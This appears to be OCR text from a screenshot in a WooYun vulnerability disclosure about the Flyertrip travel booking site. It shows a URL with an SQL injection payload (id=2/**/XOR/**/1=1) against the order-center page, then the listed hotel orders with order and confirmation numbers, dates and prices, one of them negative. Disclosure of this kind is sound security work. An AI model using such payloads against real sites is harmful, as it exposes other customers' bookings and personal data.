 www.flyertrip.com/hotels/personalCenter/myOrderAll.php?id=2/**/XOR/**/1=1
百度
飞客旅行 常旅行 来飞客
Flyertrip
首页 酒店 机票 飞客管家
退出
首页 > 订单中心
个人中心
订单中心
全部订单
酒店订单
机票订单
我的信息
我的资料
常用旅客
账户安全
全部订单 待出行 ( 2 ) 已完成 ( 0 ) 已取消 ( 0 )
输入订单号/入住人姓或名查询
订单信息 旅客 出行信息 订单金额 订单状态 操作
订单号：7129 下单时间：2015-11-28 22:19:06
IHG®
张
北京国际艺苑皇冠假日酒店
酒店确认号:61188262
2015-11-28入住
2015-11-29离店
￥8.00
已确认
查看
取消
再次预订
订单号：7126 下单时间：2015-11-28 22:11:04
IHG®
北京国际艺苑皇冠假日酒店
酒店确认号:61185861
2015-11-28 入住
2015-11-29 离店
￥598.00
已确认
查看
取消
再次预订
订单号：7124 下单时间：2015-11-28 13:58:28
IHG®
北京国际艺苑皇冠假日酒店
酒店确认号:61067142
2015-11-28入住
2015-11-29离店
￥-99.00
已确认
查看
取消
再次预订
订单号：7123 下单时间：2015-11-28 13:48:41
IHG®
查看
www.wooyun.org